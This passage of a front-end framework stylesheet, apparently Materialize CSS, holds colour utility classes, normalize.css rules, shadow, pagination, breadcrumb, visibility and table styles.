				background-color: #00acc1 !important
			}

			.cyan-text.text-darken-1 {
				color: #00acc1 !important
			}

			.cyan.darken-2 {
				background-color: #0097a7 !important
			}

			.cyan-text.text-darken-2 {
				color: #0097a7 !important
			}

			.cyan.darken-3 {
				background-color: #00838f !important
			}

			.cyan-text.text-darken-3 {
				color: #00838f !important
			}

			.cyan.darken-4 {
				background-color: #006064 !important
			}

			.cyan-text.text-darken-4 {
				color: #006064 !important
			}

			.cyan.accent-1 {
				background-color: #84ffff !important
			}

			.cyan-text.text-accent-1 {
				color: #84ffff !important
			}

			.cyan.accent-2 {
				background-color: #18ffff !important
			}

			.cyan-text.text-accent-2 {
				color: #18ffff !important
			}

			.cyan.accent-3 {
				background-color: #00e5ff !important
			}

			.cyan-text.text-accent-3 {
				color: #00e5ff !important
			}

			.cyan.accent-4 {
				background-color: #00b8d4 !important
			}

			.cyan-text.text-accent-4 {
				color: #00b8d4 !important
			}

			.teal {
				background-color: #009688 !important
			}

			.teal-text {
				color: #009688 !important
			}

			.teal.lighten-5 {
				background-color: #e0f2f1 !important
			}

			.teal-text.text-lighten-5 {
				color: #e0f2f1 !important
			}

			.teal.lighten-4 {
				background-color: #b2dfdb !important
			}

			.teal-text.text-lighten-4 {
				color: #b2dfdb !important
			}

			.teal.lighten-3 {
				background-color: #80cbc4 !important
			}

			.teal-text.text-lighten-3 {
				color: #80cbc4 !important
			}

			.teal.lighten-2 {
				background-color: #4db6ac !important
			}

			.teal-text.text-lighten-2 {
				color: #4db6ac !important
			}

			.teal.lighten-1 {
				background-color: #26a69a !important
			}

			.teal-text.text-lighten-1 {
				color: #26a69a !important
			}

			.teal.darken-1 {
				background-color: #00897b !important
			}

			.teal-text.text-darken-1 {
				color: #00897b !important
			}

			.teal.darken-2 {
				background-color: #00796b !important
			}

			.teal-text.text-darken-2 {
				color: #00796b !important
			}

			.teal.darken-3 {
				background-color: #00695c !important
			}

			.teal-text.text-darken-3 {
				color: #00695c !important
			}

			.teal.darken-4 {
				background-color: #004d40 !important
			}

			.teal-text.text-darken-4 {
				color: #004d40 !important
			}

			.teal.accent-1 {
				background-color: #a7ffeb !important
			}

			.teal-text.text-accent-1 {
				color: #a7ffeb !important
			}

			.teal.accent-2 {
				background-color: #64ffda !important
			}

			.teal-text.text-accent-2 {
				color: #64ffda !important
			}

			.teal.accent-3 {
				background-color: #1de9b6 !important
			}

			.teal-text.text-accent-3 {
				color: #1de9b6 !important
			}

			.teal.accent-4 {
				background-color: #00bfa5 !important
			}

			.teal-text.text-accent-4 {
				color: #00bfa5 !important
			}

			.green {
				background-color: #4caf50 !important
			}

			.green-text {
				color: #4caf50 !important
			}

			.green.lighten-5 {
				background-color: #e8f5e9 !important
			}

			.green-text.text-lighten-5 {
				color: #e8f5e9 !important
			}

			.green.lighten-4 {
				background-color: #c8e6c9 !important
			}

			.green-text.text-lighten-4 {
				color: #c8e6c9 !important
			}

			.green.lighten-3 {
				background-color: #a5d6a7 !important
			}

			.green-text.text-lighten-3 {
				color: #a5d6a7 !important
			}

			.green.lighten-2 {
				background-color: #81c784 !important
			}

			.green-text.text-lighten-2 {
				color: #81c784 !important
			}

			.green.lighten-1 {
				background-color: #66bb6a !important
			}

			.green-text.text-lighten-1 {
				color: #66bb6a !important
			}

			.green.darken-1 {
				background-color: #43a047 !important
			}

			.green-text.text-darken-1 {
				color: #43a047 !important
			}

			.green.darken-2 {
				background-color: #388e3c !important
			}

			.green-text.text-darken-2 {
				color: #388e3c !important
			}

			.green.darken-3 {
				background-color: #2e7d32 !important
			}

			.green-text.text-darken-3 {
				color: #2e7d32 !important
			}

			.green.darken-4 {
				background-color: #1b5e20 !important
			}

			.green-text.text-darken-4 {
				color: #1b5e20 !important
			}

			.green.accent-1 {
				background-color: #b9f6ca !important
			}

			.green-text.text-accent-1 {
				color: #b9f6ca !important
			}

			.green.accent-2 {
				background-color: #69f0ae !important
			}

			.green-text.text-accent-2 {
				color: #69f0ae !important
			}

			.green.accent-3 {
				background-color: #00e676 !important
			}

			.green-text.text-accent-3 {
				color: #00e676 !important
			}

			.green.accent-4 {
				background-color: #00c853 !important
			}

			.green-text.text-accent-4 {
				color: #00c853 !important
			}

			.light-green {
				background-color: #8bc34a !important
			}

			.light-green-text {
				color: #8bc34a !important
			}

			.light-green.lighten-5 {
				background-color: #f1f8e9 !important
			}

			.light-green-text.text-lighten-5 {
				color: #f1f8e9 !important
			}

			.light-green.lighten-4 {
				background-color: #dcedc8 !important
			}

			.light-green-text.text-lighten-4 {
				color: #dcedc8 !important
			}

			.light-green.lighten-3 {
				background-color: #c5e1a5 !important
			}

			.light-green-text.text-lighten-3 {
				color: #c5e1a5 !important
			}

			.light-green.lighten-2 {
				background-color: #aed581 !important
			}

			.light-green-text.text-lighten-2 {
				color: #aed581 !important
			}

			.light-green.lighten-1 {
				background-color: #9ccc65 !important
			}

			.light-green-text.text-lighten-1 {
				color: #9ccc65 !important
			}

			.light-green.darken-1 {
				background-color: #7cb342 !important
			}

			.light-green-text.text-darken-1 {
				color: #7cb342 !important
			}

			.light-green.darken-2 {
				background-color: #689f38 !important
			}

			.light-green-text.text-darken-2 {
				color: #689f38 !important
			}

			.light-green.darken-3 {
				background-color: #558b2f !important
			}

			.light-green-text.text-darken-3 {
				color: #558b2f !important
			}

			.light-green.darken-4 {
				background-color: #33691e !important
			}

			.light-green-text.text-darken-4 {
				color: #33691e !important
			}

			.light-green.accent-1 {
				background-color: #ccff90 !important
			}

			.light-green-text.text-accent-1 {
				color: #ccff90 !important
			}

			.light-green.accent-2 {
				background-color: #b2ff59 !important
			}

			.light-green-text.text-accent-2 {
				color: #b2ff59 !important
			}

			.light-green.accent-3 {
				background-color: #76ff03 !important
			}

			.light-green-text.text-accent-3 {
				color: #76ff03 !important
			}

			.light-green.accent-4 {
				background-color: #64dd17 !important
			}

			.light-green-text.text-accent-4 {
				color: #64dd17 !important
			}

			.lime {
				background-color: #cddc39 !important
			}

			.lime-text {
				color: #cddc39 !important
			}

			.lime.lighten-5 {
				background-color: #f9fbe7 !important
			}

			.lime-text.text-lighten-5 {
				color: #f9fbe7 !important
			}

			.lime.lighten-4 {
				background-color: #f0f4c3 !important
			}

			.lime-text.text-lighten-4 {
				color: #f0f4c3 !important
			}

			.lime.lighten-3 {
				background-color: #e6ee9c !important
			}

			.lime-text.text-lighten-3 {
				color: #e6ee9c !important
			}

			.lime.lighten-2 {
				background-color: #dce775 !important
			}

			.lime-text.text-lighten-2 {
				color: #dce775 !important
			}

			.lime.lighten-1 {
				background-color: #d4e157 !important
			}

			.lime-text.text-lighten-1 {
				color: #d4e157 !important
			}

			.lime.darken-1 {
				background-color: #c0ca33 !important
			}

			.lime-text.text-darken-1 {
				color: #c0ca33 !important
			}

			.lime.darken-2 {
				background-color: #afb42b !important
			}

			.lime-text.text-darken-2 {
				color: #afb42b !important
			}

			.lime.darken-3 {
				background-color: #9e9d24 !important
			}

			.lime-text.text-darken-3 {
				color: #9e9d24 !important
			}

			.lime.darken-4 {
				background-color: #827717 !important
			}

			.lime-text.text-darken-4 {
				color: #827717 !important
			}

			.lime.accent-1 {
				background-color: #f4ff81 !important
			}

			.lime-text.text-accent-1 {
				color: #f4ff81 !important
			}

			.lime.accent-2 {
				background-color: #eeff41 !important
			}

			.lime-text.text-accent-2 {
				color: #eeff41 !important
			}

			.lime.accent-3 {
				background-color: #c6ff00 !important
			}

			.lime-text.text-accent-3 {
				color: #c6ff00 !important
			}

			.lime.accent-4 {
				background-color: #aeea00 !important
			}

			.lime-text.text-accent-4 {
				color: #aeea00 !important
			}

			.yellow {
				background-color: #ffeb3b !important
			}

			.yellow-text {
				color: #ffeb3b !important
			}

			.yellow.lighten-5 {
				background-color: #fffde7 !important
			}

			.yellow-text.text-lighten-5 {
				color: #fffde7 !important
			}

			.yellow.lighten-4 {
				background-color: #fff9c4 !important
			}

			.yellow-text.text-lighten-4 {
				color: #fff9c4 !important
			}

			.yellow.lighten-3 {
				background-color: #fff59d !important
			}

			.yellow-text.text-lighten-3 {
				color: #fff59d !important
			}

			.yellow.lighten-2 {
				background-color: #fff176 !important
			}

			.yellow-text.text-lighten-2 {
				color: #fff176 !important
			}

			.yellow.lighten-1 {
				background-color: #ffee58 !important
			}

			.yellow-text.text-lighten-1 {
				color: #ffee58 !important
			}

			.yellow.darken-1 {
				background-color: #fdd835 !important
			}

			.yellow-text.text-darken-1 {
				color: #fdd835 !important
			}

			.yellow.darken-2 {
				background-color: #fbc02d !important
			}

			.yellow-text.text-darken-2 {
				color: #fbc02d !important
			}

			.yellow.darken-3 {
				background-color: #f9a825 !important
			}

			.yellow-text.text-darken-3 {
				color: #f9a825 !important
			}

			.yellow.darken-4 {
				background-color: #f57f17 !important
			}

			.yellow-text.text-darken-4 {
				color: #f57f17 !important
			}

			.yellow.accent-1 {
				background-color: #ffff8d !important
			}

			.yellow-text.text-accent-1 {
				color: #ffff8d !important
			}

			.yellow.accent-2 {
				background-color: #ff0 !important
			}

			.yellow-text.text-accent-2 {
				color: #ff0 !important
			}

			.yellow.accent-3 {
				background-color: #ffea00 !important
			}

			.yellow-text.text-accent-3 {
				color: #ffea00 !important
			}

			.yellow.accent-4 {
				background-color: #ffd600 !important
			}

			.yellow-text.text-accent-4 {
				color: #ffd600 !important
			}

			.amber {
				background-color: #ffc107 !important
			}

			.amber-text {
				color: #ffc107 !important
			}

			.amber.lighten-5 {
				background-color: #fff8e1 !important
			}

			.amber-text.text-lighten-5 {
				color: #fff8e1 !important
			}

			.amber.lighten-4 {
				background-color: #ffecb3 !important
			}

			.amber-text.text-lighten-4 {
				color: #ffecb3 !important
			}

			.amber.lighten-3 {
				background-color: #ffe082 !important
			}

			.amber-text.text-lighten-3 {
				color: #ffe082 !important
			}

			.amber.lighten-2 {
				background-color: #ffd54f !important
			}

			.amber-text.text-lighten-2 {
				color: #ffd54f !important
			}

			.amber.lighten-1 {
				background-color: #ffca28 !important
			}

			.amber-text.text-lighten-1 {
				color: #ffca28 !important
			}

			.amber.darken-1 {
				background-color: #ffb300 !important
			}

			.amber-text.text-darken-1 {
				color: #ffb300 !important
			}

			.amber.darken-2 {
				background-color: #ffa000 !important
			}

			.amber-text.text-darken-2 {
				color: #ffa000 !important
			}

			.amber.darken-3 {
				background-color: #ff8f00 !important
			}

			.amber-text.text-darken-3 {
				color: #ff8f00 !important
			}

			.amber.darken-4 {
				background-color: #ff6f00 !important
			}

			.amber-text.text-darken-4 {
				color: #ff6f00 !important
			}

			.amber.accent-1 {
				background-color: #ffe57f !important
			}

			.amber-text.text-accent-1 {
				color: #ffe57f !important
			}

			.amber.accent-2 {
				background-color: #ffd740 !important
			}

			.amber-text.text-accent-2 {
				color: #ffd740 !important
			}

			.amber.accent-3 {
				background-color: #ffc400 !important
			}

			.amber-text.text-accent-3 {
				color: #ffc400 !important
			}

			.amber.accent-4 {
				background-color: #ffab00 !important
			}

			.amber-text.text-accent-4 {
				color: #ffab00 !important
			}

			.orange {
				background-color: #ff9800 !important
			}

			.orange-text {
				color: #ff9800 !important
			}

			.orange.lighten-5 {
				background-color: #fff3e0 !important
			}

			.orange-text.text-lighten-5 {
				color: #fff3e0 !important
			}

			.orange.lighten-4 {
				background-color: #ffe0b2 !important
			}

			.orange-text.text-lighten-4 {
				color: #ffe0b2 !important
			}

			.orange.lighten-3 {
				background-color: #ffcc80 !important
			}

			.orange-text.text-lighten-3 {
				color: #ffcc80 !important
			}

			.orange.lighten-2 {
				background-color: #ffb74d !important
			}

			.orange-text.text-lighten-2 {
				color: #ffb74d !important
			}

			.orange.lighten-1 {
				background-color: #ffa726 !important
			}

			.orange-text.text-lighten-1 {
				color: #ffa726 !important
			}

			.orange.darken-1 {
				background-color: #fb8c00 !important
			}

			.orange-text.text-darken-1 {
				color: #fb8c00 !important
			}

			.orange.darken-2 {
				background-color: #f57c00 !important
			}

			.orange-text.text-darken-2 {
				color: #f57c00 !important
			}

			.orange.darken-3 {
				background-color: #ef6c00 !important
			}

			.orange-text.text-darken-3 {
				color: #ef6c00 !important
			}

			.orange.darken-4 {
				background-color: #e65100 !important
			}

			.orange-text.text-darken-4 {
				color: #e65100 !important
			}

			.orange.accent-1 {
				background-color: #ffd180 !important
			}

			.orange-text.text-accent-1 {
				color: #ffd180 !important
			}

			.orange.accent-2 {
				background-color: #ffab40 !important
			}

			.orange-text.text-accent-2 {
				color: #ffab40 !important
			}

			.orange.accent-3 {
				background-color: #ff9100 !important
			}

			.orange-text.text-accent-3 {
				color: #ff9100 !important
			}

			.orange.accent-4 {
				background-color: #ff6d00 !important
			}

			.orange-text.text-accent-4 {
				color: #ff6d00 !important
			}

			.deep-orange {
				background-color: #ff5722 !important
			}

			.deep-orange-text {
				color: #ff5722 !important
			}

			.deep-orange.lighten-5 {
				background-color: #fbe9e7 !important
			}

			.deep-orange-text.text-lighten-5 {
				color: #fbe9e7 !important
			}

			.deep-orange.lighten-4 {
				background-color: #ffccbc !important
			}

			.deep-orange-text.text-lighten-4 {
				color: #ffccbc !important
			}

			.deep-orange.lighten-3 {
				background-color: #ffab91 !important
			}

			.deep-orange-text.text-lighten-3 {
				color: #ffab91 !important
			}

			.deep-orange.lighten-2 {
				background-color: #ff8a65 !important
			}

			.deep-orange-text.text-lighten-2 {
				color: #ff8a65 !important
			}

			.deep-orange.lighten-1 {
				background-color: #ff7043 !important
			}

			.deep-orange-text.text-lighten-1 {
				color: #ff7043 !important
			}

			.deep-orange.darken-1 {
				background-color: #f4511e !important
			}

			.deep-orange-text.text-darken-1 {
				color: #f4511e !important
			}

			.deep-orange.darken-2 {
				background-color: #e64a19 !important
			}

			.deep-orange-text.text-darken-2 {
				color: #e64a19 !important
			}

			.deep-orange.darken-3 {
				background-color: #d84315 !important
			}

			.deep-orange-text.text-darken-3 {
				color: #d84315 !important
			}

			.deep-orange.darken-4 {
				background-color: #bf360c !important
			}

			.deep-orange-text.text-darken-4 {
				color: #bf360c !important
			}

			.deep-orange.accent-1 {
				background-color: #ff9e80 !important
			}

			.deep-orange-text.text-accent-1 {
				color: #ff9e80 !important
			}

			.deep-orange.accent-2 {
				background-color: #ff6e40 !important
			}

			.deep-orange-text.text-accent-2 {
				color: #ff6e40 !important
			}

			.deep-orange.accent-3 {
				background-color: #ff3d00 !important
			}

			.deep-orange-text.text-accent-3 {
				color: #ff3d00 !important
			}

			.deep-orange.accent-4 {
				background-color: #dd2c00 !important
			}

			.deep-orange-text.text-accent-4 {
				color: #dd2c00 !important
			}

			.brown {
				background-color: #795548 !important
			}

			.brown-text {
				color: #795548 !important
			}

			.brown.lighten-5 {
				background-color: #efebe9 !important
			}

			.brown-text.text-lighten-5 {
				color: #efebe9 !important
			}

			.brown.lighten-4 {
				background-color: #d7ccc8 !important
			}

			.brown-text.text-lighten-4 {
				color: #d7ccc8 !important
			}

			.brown.lighten-3 {
				background-color: #bcaaa4 !important
			}

			.brown-text.text-lighten-3 {
				color: #bcaaa4 !important
			}

			.brown.lighten-2 {
				background-color: #a1887f !important
			}

			.brown-text.text-lighten-2 {
				color: #a1887f !important
			}

			.brown.lighten-1 {
				background-color: #8d6e63 !important
			}

			.brown-text.text-lighten-1 {
				color: #8d6e63 !important
			}

			.brown.darken-1 {
				background-color: #6d4c41 !important
			}

			.brown-text.text-darken-1 {
				color: #6d4c41 !important
			}

			.brown.darken-2 {
				background-color: #5d4037 !important
			}

			.brown-text.text-darken-2 {
				color: #5d4037 !important
			}

			.brown.darken-3 {
				background-color: #4e342e !important
			}

			.brown-text.text-darken-3 {
				color: #4e342e !important
			}

			.brown.darken-4 {
				background-color: #3e2723 !important
			}

			.brown-text.text-darken-4 {
				color: #3e2723 !important
			}

			.blue-grey {
				background-color: #607d8b !important
			}

			.blue-grey-text {
				color: #607d8b !important
			}

			.blue-grey.lighten-5 {
				background-color: #eceff1 !important
			}

			.blue-grey-text.text-lighten-5 {
				color: #eceff1 !important
			}

			.blue-grey.lighten-4 {
				background-color: #cfd8dc !important
			}

			.blue-grey-text.text-lighten-4 {
				color: #cfd8dc !important
			}

			.blue-grey.lighten-3 {
				background-color: #b0bec5 !important
			}

			.blue-grey-text.text-lighten-3 {
				color: #b0bec5 !important
			}

			.blue-grey.lighten-2 {
				background-color: #90a4ae !important
			}

			.blue-grey-text.text-lighten-2 {
				color: #90a4ae !important
			}

			.blue-grey.lighten-1 {
				background-color: #78909c !important
			}

			.blue-grey-text.text-lighten-1 {
				color: #78909c !important
			}

			.blue-grey.darken-1 {
				background-color: #546e7a !important
			}

			.blue-grey-text.text-darken-1 {
				color: #546e7a !important
			}

			.blue-grey.darken-2 {
				background-color: #455a64 !important
			}

			.blue-grey-text.text-darken-2 {
				color: #455a64 !important
			}

			.blue-grey.darken-3 {
				background-color: #37474f !important
			}

			.blue-grey-text.text-darken-3 {
				color: #37474f !important
			}

			.blue-grey.darken-4 {
				background-color: #263238 !important
			}

			.blue-grey-text.text-darken-4 {
				color: #263238 !important
			}

			.grey {
				background-color: #9e9e9e !important
			}

			.grey-text {
				color: #9e9e9e !important
			}

			.grey.lighten-5 {
				background-color: #fafafa !important
			}

			.grey-text.text-lighten-5 {
				color: #fafafa !important
			}

			.grey.lighten-4 {
				background-color: #f5f5f5 !important
			}

			.grey-text.text-lighten-4 {
				color: #f5f5f5 !important
			}

			.grey.lighten-3 {
				background-color: #eee !important
			}

			.grey-text.text-lighten-3 {
				color: #eee !important
			}

			.grey.lighten-2 {
				background-color: #e0e0e0 !important
			}

			.grey-text.text-lighten-2 {
				color: #e0e0e0 !important
			}

			.grey.lighten-1 {
				background-color: #bdbdbd !important
			}

			.grey-text.text-lighten-1 {
				color: #bdbdbd !important
			}

			.grey.darken-1 {
				background-color: #757575 !important
			}

			.grey-text.text-darken-1 {
				color: #757575 !important
			}

			.grey.darken-2 {
				background-color: #616161 !important
			}

			.grey-text.text-darken-2 {
				color: #616161 !important
			}

			.grey.darken-3 {
				background-color: #424242 !important
			}

			.grey-text.text-darken-3 {
				color: #424242 !important
			}

			.grey.darken-4 {
				background-color: #212121 !important
			}

			.grey-text.text-darken-4 {
				color: #212121 !important
			}

			.black {
				background-color: #000 !important
			}

			.black-text {
				color: #000 !important
			}

			.white {
				background-color: #fff !important
			}

			.white-text {
				color: #fff !important
			}

			.transparent {
				background-color: transparent !important
			}

			.transparent-text {
				color: transparent !important
			}

			/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
			html {
				line-height: 1.15;
				-ms-text-size-adjust: 100%;
				-webkit-text-size-adjust: 100%
			}

			body {
				margin: 0
			}

			article,
			aside,
			footer,
			header,
			nav,
			section {
				display: block
			}

			h1 {
				font-size: 2em;
				margin: .67em 0
			}

			figcaption,
			figure,
			main {
				display: block
			}

			figure {
				margin: 1em 40px
			}

			hr {
				-webkit-box-sizing: content-box;
				box-sizing: content-box;
				height: 0;
				overflow: visible
			}

			pre {
				font-family: monospace, monospace;
				font-size: 1em
			}

			a {
				background-color: transparent;
				-webkit-text-decoration-skip: objects
			}

			abbr[title] {
				border-bottom: none;
				text-decoration: underline;
				-webkit-text-decoration: underline dotted;
				text-decoration: underline dotted
			}

			b,
			strong {
				font-weight: inherit;
				font-weight: bolder
			}

			code,
			kbd,
			samp {
				font-family: monospace, monospace;
				font-size: 1em
			}

			dfn {
				font-style: italic
			}

			mark {
				background-color: #ff0;
				color: #000
			}

			small {
				font-size: 80%
			}

			sub,
			sup {
				font-size: 75%;
				line-height: 0;
				position: relative;
				vertical-align: baseline
			}

			sub {
				bottom: -.25em
			}

			sup {
				top: -.5em
			}

			audio,
			video {
				display: inline-block
			}

			audio:not([controls]) {
				display: none;
				height: 0
			}

			img {
				border-style: none
			}

			svg:not(:root) {
				overflow: hidden
			}

			button,
			input,
			optgroup,
			select,
			textarea {
				font-family: sans-serif;
				font-size: 100%;
				line-height: 1.15;
				margin: 0
			}

			button,
			input {
				overflow: visible
			}

			button,
			select {
				text-transform: none
			}

			[type=reset],
			[type=submit],
			button,
			html [type=button] {
				-webkit-appearance: button
			}

			[type=button]::-moz-focus-inner,
			[type=reset]::-moz-focus-inner,
			[type=submit]::-moz-focus-inner,
			button::-moz-focus-inner {
				border-style: none;
				padding: 0
			}

			[type=button]:-moz-focusring,
			[type=reset]:-moz-focusring,
			[type=submit]:-moz-focusring,
			button:-moz-focusring {
				outline: 1px dotted ButtonText
			}

			fieldset {
				padding: .35em .75em .625em
			}

			legend {
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
				color: inherit;
				display: table;
				max-width: 100%;
				padding: 0;
				white-space: normal
			}

			progress {
				display: inline-block;
				vertical-align: baseline
			}

			textarea {
				overflow: auto
			}

			[type=checkbox],
			[type=radio] {
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
				padding: 0
			}

			[type=number]::-webkit-inner-spin-button,
			[type=number]::-webkit-outer-spin-button {
				height: auto
			}

			[type=search] {
				-webkit-appearance: textfield;
				outline-offset: -2px
			}

			[type=search]::-webkit-search-cancel-button,
			[type=search]::-webkit-search-decoration {
				-webkit-appearance: none
			}

			::-webkit-file-upload-button {
				-webkit-appearance: button;
				font: inherit
			}

			details,
			menu {
				display: block
			}

			summary {
				display: list-item
			}

			canvas {
				display: inline-block
			}

			[hidden],
			template {
				display: none
			}

			html {
				-webkit-box-sizing: border-box;
				box-sizing: border-box
			}

			*,
			:after,
			:before {
				-webkit-box-sizing: inherit;
				box-sizing: inherit
			}

			button,
			input,
			optgroup,
			select,
			textarea {
				font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif
			}

			ul:not(.browser-default) {
				padding-left: 0;
				list-style-type: none
			}

			ul:not(.browser-default)>li {
				list-style-type: none
			}

			a {
				color: #039be5;
				-webkit-tap-highlight-color: transparent
			}

			.valign-wrapper {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-align: center;
				-ms-flex-align: center;
				align-items: center
			}

			.clearfix {
				clear: both
			}

			.z-depth-0 {
				-webkit-box-shadow: none !important;
				box-shadow: none !important
			}

			.btn,
			.btn-floating,
			.btn-large,
			.btn-small,
			.card,
			.card-panel,
			.collapsible,
			.dropdown-content,
			.sidenav,
			.toast,
			.z-depth-1,
			nav {
				-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .12), 0 1px 5px 0 rgba(0, 0, 0, .2);
				box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .12), 0 1px 5px 0 rgba(0, 0, 0, .2)
			}

			.btn-floating:hover,
			.btn-large:hover,
			.btn-small:hover,
			.btn:hover,
			.z-depth-1-half {
				-webkit-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, .14), 0 1px 7px 0 rgba(0, 0, 0, .12), 0 3px 1px -1px rgba(0, 0, 0, .2);
				box-shadow: 0 3px 3px 0 rgba(0, 0, 0, .14), 0 1px 7px 0 rgba(0, 0, 0, .12), 0 3px 1px -1px rgba(0, 0, 0, .2)
			}

			.z-depth-2 {
				-webkit-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, .14), 0 1px 10px 0 rgba(0, 0, 0, .12), 0 2px 4px -1px rgba(0, 0, 0, .3);
				box-shadow: 0 4px 5px 0 rgba(0, 0, 0, .14), 0 1px 10px 0 rgba(0, 0, 0, .12), 0 2px 4px -1px rgba(0, 0, 0, .3)
			}

			.z-depth-3 {
				-webkit-box-shadow: 0 8px 17px 2px rgba(0, 0, 0, .14), 0 3px 14px 2px rgba(0, 0, 0, .12), 0 5px 5px -3px rgba(0, 0, 0, .2);
				box-shadow: 0 8px 17px 2px rgba(0, 0, 0, .14), 0 3px 14px 2px rgba(0, 0, 0, .12), 0 5px 5px -3px rgba(0, 0, 0, .2)
			}

			.z-depth-4 {
				-webkit-box-shadow: 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12), 0 8px 10px -7px rgba(0, 0, 0, .2);
				box-shadow: 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12), 0 8px 10px -7px rgba(0, 0, 0, .2)
			}

			.modal,
			.z-depth-5 {
				-webkit-box-shadow: 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12), 0 11px 15px -7px rgba(0, 0, 0, .2);
				box-shadow: 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12), 0 11px 15px -7px rgba(0, 0, 0, .2)
			}

			.hoverable {
				-webkit-transition: -webkit-box-shadow .25s;
				transition: -webkit-box-shadow .25s;
				transition: box-shadow .25s;
				transition: box-shadow .25s, -webkit-box-shadow .25s
			}

			.hoverable:hover {
				-webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19);
				box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19)
			}

			.divider {
				height: 1px;
				overflow: hidden;
				background-color: #e0e0e0
			}

			blockquote {
				margin: 20px 0;
				padding-left: 1.5rem;
				border-left: 5px solid #ee6e73
			}

			i {
				line-height: inherit
			}

			i.left {
				float: left;
				margin-right: 15px
			}

			i.right {
				float: right;
				margin-left: 15px
			}

			i.tiny {
				font-size: 1rem
			}

			i.small {
				font-size: 2rem
			}

			i.medium {
				font-size: 4rem
			}

			i.large {
				font-size: 6rem
			}

			img.responsive-img,
			video.responsive-video {
				max-width: 100%;
				height: auto
			}

			.pagination li {
				display: inline-block;
				border-radius: 2px;
				text-align: center;
				vertical-align: top;
				height: 30px
			}

			.pagination li a {
				color: #444;
				display: inline-block;
				font-size: 1.2rem;
				padding: 0 10px;
				line-height: 30px
			}

			.pagination li.active a {
				color: #fff
			}

			.pagination li.active {
				background-color: #ee6e73
			}

			.pagination li.disabled a {
				cursor: default;
				color: #999
			}

			.pagination li i {
				font-size: 2rem
			}

			.pagination li.pages ul li {
				display: inline-block;
				float: none
			}

			@media only screen and (max-width:992px) {
				.pagination {
					width: 100%
				}

				.pagination li.next,
				.pagination li.prev {
					width: 10%
				}

				.pagination li.pages {
					width: 80%;
					overflow: hidden;
					white-space: nowrap
				}
			}

			.breadcrumb {
				font-size: 18px;
				color: hsla(0, 0%, 100%, .7)
			}

			.breadcrumb [class*=mdi-],
			.breadcrumb [class^=mdi-],
			.breadcrumb i,
			.breadcrumb i.material-icons {
				display: inline-block;
				float: left;
				font-size: 24px
			}

			.breadcrumb:before {
				content: "\E5CC";
				color: hsla(0, 0%, 100%, .7);
				vertical-align: top;
				display: inline-block;
				font-family: Material Icons;
				font-weight: 400;
				font-style: normal;
				font-size: 25px;
				margin: 0 10px 0 8px;
				-webkit-font-smoothing: antialiased
			}

			.breadcrumb:first-child:before {
				display: none
			}

			.breadcrumb:last-child {
				color: #fff
			}

			.parallax-container {
				position: relative;
				overflow: hidden;
				height: 500px
			}

			.parallax-container .parallax {
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				z-index: -1
			}

			.parallax-container .parallax img {
				opacity: 0;
				position: absolute;
				left: 50%;
				bottom: 0;
				min-width: 100%;
				min-height: 100%;
				-webkit-transform: translateZ(0);
				transform: translateZ(0);
				-webkit-transform: translateX(-50%);
				transform: translateX(-50%)
			}

			.pin-bottom,
			.pin-top {
				position: relative
			}

			.pinned {
				position: fixed !important
			}

			.fade-in,
			ul.staggered-list li {
				opacity: 0
			}

			.fade-in {
				-webkit-transform-origin: 0 50%;
				transform-origin: 0 50%
			}

			@media only screen and (max-width:600px) {

				.hide-on-small-and-down,
				.hide-on-small-only {
					display: none !important
				}
			}

			@media only screen and (max-width:992px) {
				.hide-on-med-and-down {
					display: none !important
				}
			}

			@media only screen and (min-width:601px) {
				.hide-on-med-and-up {
					display: none !important
				}
			}

			@media only screen and (min-width:600px) and (max-width:992px) {
				.hide-on-med-only {
					display: none !important
				}
			}

			@media only screen and (min-width:993px) {
				.hide-on-large-only {
					display: none !important
				}
			}

			@media only screen and (min-width:1201px) {
				.hide-on-extra-large-only {
					display: none !important
				}
			}

			@media only screen and (min-width:1201px) {
				.show-on-extra-large {
					display: block !important
				}
			}

			@media only screen and (min-width:993px) {
				.show-on-large {
					display: block !important
				}
			}

			@media only screen and (min-width:600px) and (max-width:992px) {
				.show-on-medium {
					display: block !important
				}
			}

			@media only screen and (max-width:600px) {
				.show-on-small {
					display: block !important
				}
			}

			@media only screen and (min-width:601px) {
				.show-on-medium-and-up {
					display: block !important
				}
			}

			@media only screen and (max-width:992px) {
				.show-on-medium-and-down {
					display: block !important
				}
			}

			@media only screen and (max-width:600px) {
				.center-on-small-only {
					text-align: center
				}
			}

			.page-footer {
				padding-top: 20px;
				color: #fff;
				background-color: #ee6e73
			}

			.page-footer .footer-copyright {
				overflow: hidden;
				min-height: 50px;
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-align: center;
				-ms-flex-align: center;
				align-items: center;
				-webkit-box-pack: justify;
				-ms-flex-pack: justify;
				justify-content: space-between;
				padding: 10px 0;
				color: hsla(0, 0%, 100%, .8);
				background-color: rgba(51, 51, 51, .08)
			}

			table,
			td,
			th {
				border: none
			}

			table {
				width: 100%;
				display: table;
				border-collapse: collapse;
				border-spacing: 0
			}

			table.striped tr {
				border-bottom: none
			}

			table.striped>tbody>tr:nth-child(odd) {
				background-color: hsla(0, 0%, 94.9%, .5)
			}

			table.striped>tbody>tr>td {
				border-radius: 0
			}

			table.highlight>tbody>tr {
				-webkit-transition: background-color .25s ease;
				transition: background-color .25s ease
			}

